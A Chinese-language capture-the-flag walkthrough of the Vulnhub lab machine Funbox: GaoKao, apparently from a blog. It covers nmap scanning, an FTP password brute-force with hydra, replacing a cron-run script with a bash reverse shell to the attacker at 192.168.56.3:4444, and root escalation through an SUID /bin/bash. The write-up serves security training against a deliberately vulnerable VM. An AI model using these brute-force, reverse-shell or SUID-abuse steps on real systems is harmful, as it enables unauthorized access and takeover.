热门标签
热门文章
- 1[Kafka集群] 配置支持Brokers内部SSL认证\外部客户端支持SASL_SSL认证并集成spring-cloud-starter-bus-kafka_kafka_2.13-3.5.0.tgz下载
- 2【Python之Git使用教程001】Git简介与安装_python安装git
- 3hadoop在linux上启动成功了,但是浏览器访问不了_hadoop启动但是打不开网页
- 4左手医生:医疗 AI 企业的云原生提效降本之路
- 5SpringCloud - Eureka Server的数据同步过程?_eureka集群同步数据的过程
- 6xcode扩展_如何将Xcode插件转换为Xcode扩展名
- 7在服务器上进行深度学习的入门教程_用服务器跑深度学习
- 8【开启报名】大模型研讨会 | 聚焦 LLMs 技术前沿、待解问题、未来趋势
- 9 docker下使用centos6.6 安装vasp5.4步骤
- 10javaweb农产品网络交易平台设计springboot+ssm_java农交网
当前位置: article > 正文
【Vulnhub 靶场】【Funbox: GaoKao】【简单】【20210606】_vulnhub靶场下载
作者:Monodyee | 2024-04-06 07:15:46
赞
踩
vulnhub靶场下载
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/funbox-gaokao,707/
靶场下载:https://download.vulnhub.com/funbox/FunboxGaoKao.ova
靶场难度:简单
发布日期:2021年06月06日
文件大小:1.3 GB
靶场作者:0815R2d2
靶场系列:Funbox
靶场描述:
- 这是一个初学者的盒子,但并不容易。小心收集!!
- 提示:不要浪费时间!每个帐户尝试1500次后,所有端口的每一次BruteForce攻击都可以停止。
- 享受游戏和所见即所得!这在 VirtualBox 而不是 VMware 中更有效
打靶耗时:2+小时,非常的简单,而且不用做长时间爆破(我做的时候没看提示,所以依然做了一些爆破和目录扫描)
打靶关键:
- 所见即所得,不用做 Web 目录扫描
- FTP 密码爆破、FTP 基础操作
- Linux 信息收集、SUID 提权
2、主机发现与端口扫描
| 攻击机 IP | 192.168.56.3 |
|---|---|
| 靶机 IP | 192.168.56.40 |
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.40 08:00:27:26:0a:e0 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.442 seconds (104.83 hosts/sec). 2 responded
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧ └─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.40 Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-23 00:51 EST Nmap scan report for 192.168.56.40 Host is up (0.00060s latency). Not shown: 65531 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp open ftp ProFTPD 1.3.5e | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_-rw-r--r-- 1 ftp ftp 169 Jun 5 2021 welcome.msg 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 48:39:31:22:fb:c2:03:44:a7:4e:c0:fa:b8:ad:2f:96 (RSA) | 256 70:a7:74:5e:a3:79:60:28:1a:45:4c:ab:5c:e7:87:ad (ECDSA) |_ 256 9c:35:ce:f6:59:66:7f:ae:c4:d1:21:16:d5:aa:56:71 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-title: Wellcome to Funbox: Gaokao ! |_http-server-header: Apache/2.4.29 (Ubuntu) 3306/tcp open mysql MySQL 5.7.34-0ubuntu0.18.04.1 | ssl-cert: Subject: commonName=MySQL_Server_5.7.34_Auto_Generated_Server_Certificate | Not valid before: 2021-06-05T15:15:30 |_Not valid after: 2031-06-03T15:15:30 |_ssl-date: TLS randomness does not represent time | mysql-info: | Protocol: 10 | Version: 5.7.34-0ubuntu0.18.04.1 | Thread ID: 4 | Capabilities flags: 65535 | Some Capabilities: IgnoreSpaceBeforeParenthesis, ODBCClient, Support41Auth, Speaks41ProtocolOld, SupportsTransactions, LongPassword, SupportsCompression, IgnoreSigpipes, InteractiveClient, Speaks41ProtocolNew, FoundRows, SupportsLoadDataLocal, ConnectWithDatabase, SwitchToSSLAfterHandshake, DontAllowDatabaseTableColumn, LongColumnFlag, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins | Status: Autocommit | Salt: 4r\x1B(C\P`BdFk\x12.b8J\x17*\x15 |_ Auth Plugin Name: mysql_native_password MAC Address: 08:00:27:26:0A:E0 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 4.X|5.X OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 OS details: Linux 4.15 - 5.8 Network Distance: 1 hop Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.61 ms 192.168.56.40 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.30 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
3、21端口 - FTP
- 找到一个邮件模本文件「
welcome.msg」- 获取到了一个用户名:
sky
- 获取到了一个用户名:
- 免登录用户,禁止上传文件
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧ └─# ftp 192.168.56.40 Connected to 192.168.56.40. 220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.56.40] Name (192.168.56.40:root): anonymous 331 Anonymous login ok, send your complete email address as your password Password: 230-Welcome, archive user anonymous@192.168.56.3 ! 230- 230-The local time is: Thu Nov 23 06:15:14 2023 230- 230-This is an experimental FTP server. If you have any unusual problems, 230-please report them via e-mail to <sky@funbox9>. 230- 230 Anonymous access granted, restrictions apply Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 229 Entering Extended Passive Mode (|||39241|) 150 Opening ASCII mode data connection for file list -rw-r--r-- 1 ftp ftp 169 Jun 5 2021 welcome.msg 226 Transfer complete ftp> lcd /root/soft/hack Local directory now: /root/soft/hack ftp> get welcome.msg local: welcome.msg remote: welcome.msg 229 Entering Extended Passive Mode (|||10481|) 150 Opening BINARY mode data connection for welcome.msg (169 bytes) 100% |*************************************************************************************| 169 1.66 MiB/s 00:00 ETA 226 Transfer complete 169 bytes received in 00:00 (100.20 KiB/s) ftp> exit 221 Goodbye.
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||25285|)
550 php-reverse-shell.php: Operation not permitted
- 1
- 2
- 3
- 4
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat welcome.msg
Welcome, archive user %U@%R !
The local time is: %T
This is an experimental FTP server. If you have any unusual problems,
please report them via e-mail to <sky@%L>.
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8

4、80端口 - Web

4.1、目录扫描(所见即所得)
- 没扫到什么目录
# 基础小字典,初扫摸底
dirb http://192.168.56.40
# 较全面 conda activate py37
dirsearch -u http://192.168.56.40 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.40" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.40 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.40 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.40 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.40 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- http://192.168.56.40/index.html


5、3306端口 - MySQL
- 也没有什么好利用的
6、除了一个用户名,啥也没有了
6.1、尝试SSH爆破(同步 FTP 爆破)(失败)
- 爆破近3小时无果
hydra -l sky -P /usr/share/wordlists/rockyou.txt -t 4 192.168.56.40 ssh
- 1
6.2、尝试FTP爆破
- 获取 FTP 用户密码:login:
skypassword:thebest - 如果 FTP 依然爆破失败,就尝试 MySQL 爆破
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# hydra -l sky -P /usr/share/wordlists/rockyou.txt -t 64 192.168.56.40 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-23 06:51:56
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://192.168.56.40:21/
[STATUS] 695.00 tries/min, 695 tries in 00:01h, 14343738 to do in 343:59h, 30 active
[21][ftp] host: 192.168.56.40 login: sky password: thebest
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 22 final worker threads did not complete until end.
[ERROR] 22 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-23 06:53:10
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
6.3、FTP 下载
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧ └─# ftp 192.168.56.40 Connected to 192.168.56.40. 220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.56.40] Name (192.168.56.40:root): sky 331 Password required for sky Password: 230 User sky logged in Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 229 Entering Extended Passive Mode (|||11605|) 150 Opening ASCII mode data connection for file list -rwxr-x--- 1 sky sarah 66 Jun 6 2021 user.flag 226 Transfer complete ftp> get user.flag local: user.flag remote: user.flag 229 Entering Extended Passive Mode (|||44739|) 150 Opening BINARY mode data connection for user.flag (66 bytes) 100% |*********************************************************************| 66 153.09 KiB/s 00:00 ETA 226 Transfer complete 66 bytes received in 00:00 (3.48 KiB/s) ftp> exit 221 Goodbye.
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat user.flag
#!/bin/sh
echo "Your flag is:88jjggzzZhjJjkOIiu76TggHjoOIZTDsDSd"
- 1
- 2
- 3
- 4
6.4、密文破解(失败)
- 尝试了各种方式,密文都破解不了,那就只是「flag」而没有隐藏信息
88jjggzzZhjJjkOIiu76TggHjoOIZTDsDSd
- 1
6.5、修改文件,尝试上传(反弹连接)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat user.flag
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.56.3/4444 0>&1'
- 1
- 2
- 3
- 4
- 上传前后,文件大小与日期发生了变更,应该是上传成功了
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧ └─# ftp 192.168.56.40 Connected to 192.168.56.40. 220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.56.40] Name (192.168.56.40:root): sky 331 Password required for sky Password: 230 User sky logged in Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 229 Entering Extended Passive Mode (|||34845|) 150 Opening ASCII mode data connection for file list -rwxr-x--- 1 sky sarah 66 Jun 6 2021 user.flag 226 Transfer complete ftp> put user.flag local: user.flag remote: user.flag 229 Entering Extended Passive Mode (|||22920|) 150 Opening BINARY mode data connection for user.flag 100% |*********************************************************************| 65 729.61 KiB/s 00:00 ETA 226 Transfer complete 65 bytes sent in 00:00 (43.80 KiB/s) ftp> ls 229 Entering Extended Passive Mode (|||1266|) 150 Opening ASCII mode data connection for file list -rwxr-x--- 1 sky sarah 65 Nov 22 13:58 user.flag 226 Transfer complete ftp> exit 221 Goodbye.
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.40] 54186
bash: cannot set terminal process group (2686): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
7、信息收集
7.1、基础信息收集
- 看到了上面利用的定时任务:
bash -i /home/sky/user.flag > /dev/null- 谁会知道这个东西还有定时任务呀。。。
bash-4.4$ history history 1 history bash-4.4$ id id uid=1002(sarah) gid=1002(sarah) groups=1002(sarah) bash-4.4$ sudo -l sudo -l [sudo] password for sarah: Sorry, try again. [sudo] password for sarah: Sorry, try again. [sudo] password for sarah: sudo: 3 incorrect password attempts bash-4.4$ /usr/sbin/getcap -r / 2>/dev/null /usr/sbin/getcap -r / 2>/dev/null bash-4.4$ crontab -l crontab -l */1 * * * * bash -i /home/sky/user.flag > /dev/null bash-4.4$ cat /etc/crontab cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # bash-4.4$ hostnamectl hostnamectl Static hostname: funbox9 Icon name: computer-vm Chassis: vm Machine ID: ed2d094d18af4c1ba3eb96a785c4717d Boot ID: c993f09e5fe74e09849af2b3fe0674d6 Virtualization: oracle Operating System: Ubuntu 18.04.5 LTS Kernel: Linux 4.15.0-144-generic Architecture: x86-64 bash-4.4$ echo $PATH echo $PATH /usr/bin:/bin bash-4.4$ echo $BASH_VERSION echo $BASH_VERSION 4.4.20(1)-release
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
7.2、文件信息收集
- 发现了具有
S权限的/bin/bash-rwsr-sr-x 1 root root 1113504 Jun 6 2019 /bin/bash
bash-4.4$ find / -user root -perm /4000 2>/dev/null find / -user root -perm /4000 2>/dev/null /bin/bash /bin/su /bin/fusermount /bin/ping /bin/mount /bin/umount /usr/bin/gpasswd /usr/bin/traceroute6.iputils /usr/bin/chsh /usr/bin/sudo /usr/bin/procmail /usr/bin/newgidmap /usr/bin/newuidmap /usr/bin/pkexec /usr/bin/passwd /usr/bin/newgrp /usr/bin/chfn /usr/lib/eject/dmcrypt-get-device /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic bash-4.4$ find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null -rwsr-sr-x 1 root root 1113504 Jun 6 2019 /bin/bash -rwsr-xr-x 1 root root 44664 Mar 22 2019 /bin/su -rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount -rwsr-xr-x 1 root root 64424 Jun 28 2019 /bin/ping -rwsr-xr-x 1 root root 43088 Sep 16 2020 /bin/mount -rwsr-xr-x 1 root root 26696 Sep 16 2020 /bin/umount -rwsr-xr-x 1 root root 75824 Mar 22 2019 /usr/bin/gpasswd -rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils -rwsr-xr-x 1 root root 44528 Mar 22 2019 /usr/bin/chsh -rwsr-xr-x 1 root root 149080 Jan 19 2021 /usr/bin/sudo -rwsr-sr-x 1 root mail 96648 Nov 16 2017 /usr/bin/procmail -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newgidmap -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newuidmap -rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec -rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at -rwsr-xr-x 1 root root 59640 Mar 22 2019 /usr/bin/passwd -rwsr-xr-x 1 root root 40344 Mar 22 2019 /usr/bin/newgrp -rwsr-xr-x 1 root root 76496 Mar 22 2019 /usr/bin/chfn -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 113528 Feb 2 2021 /usr/lib/snapd/snap-confine -rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1 -rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign -rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic bash-4.4$ cat /etc/passwd cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin lucy:x:1000:1000:lucy:/home/lucy:/bin/bash sky:x:1001:1001:,,,:/home/sky:/bin/sh mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin postfix:x:114:115::/var/spool/postfix:/usr/sbin/nologin alias:x:64010:117::/var/lib/qmail/alias:/bin/sh qmaild:x:64011:117::/var/lib/qmail:/bin/sh qmaill:x:64015:117::/var/lib/qmail:/bin/sh qmailp:x:64016:117::/var/lib/qmail:/bin/sh qmailq:x:64014:64010::/var/lib/qmail:/bin/sh qmailr:x:64013:64010::/var/lib/qmail:/bin/sh qmails:x:64012:64010::/var/lib/qmail:/bin/sh sarah:x:1002:1002:,,,:/home/sarah:/bin/bash
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
8、SUID 提权
- 提权前后,命令行前缀没有什么变化
bash-4.4$ id
id
uid=1002(sarah) gid=1002(sarah) groups=1002(sarah)
bash-4.4$ /bin/bash -p
/bin/bash -p
bash-4.4# id
id
uid=1002(sarah) gid=1002(sarah) euid=0(root) egid=0(root) groups=0(root),1002(sarah)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
